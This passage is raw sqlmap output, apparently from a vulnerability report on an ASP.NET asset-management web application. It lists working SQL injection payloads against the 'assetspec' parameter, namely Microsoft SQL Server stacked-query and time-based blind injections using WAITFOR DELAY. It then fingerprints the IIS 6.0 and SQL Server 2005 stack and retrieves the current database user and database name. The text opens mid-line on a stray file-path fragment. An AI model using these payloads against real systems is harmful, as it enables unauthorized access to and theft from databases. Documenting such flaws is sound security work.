 (113))) AND '%'='&assetmodel=2&assetfactory=3&assetmodeltype=1&Lead_date_end=201
5-3-9&hidsearch=search
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: useddepart=1&assetname=1&assetspec=1%' WAITFOR DELAY '0:0:5'--&ass
etmodel=2&assetfactory=3&assetmodeltype=1&Lead_date_end=2015-3-9&hidsearch=searc
h
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: useddepart=1&assetname=1&assetspec=1%' WAITFOR DELAY '0:0:5'--&asse
tmodel=2&assetfactory=3&assetmodeltype=1&Lead_date_end=2015-3-9&hidsearch=search
---
[09:59:15] [INFO] testing Microsoft SQL Server
[09:59:16] [INFO] confirming Microsoft SQL Server
[09:59:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[09:59:17] [INFO] fetching current user
[09:59:17] [INFO] retrieved: anmai
current user: 'anmai'
[09:59:17] [INFO] fetching current database
[09:59:17] [INFO] retrieved: asset
current database: 'asset'
[09:59:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[09:59:17] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\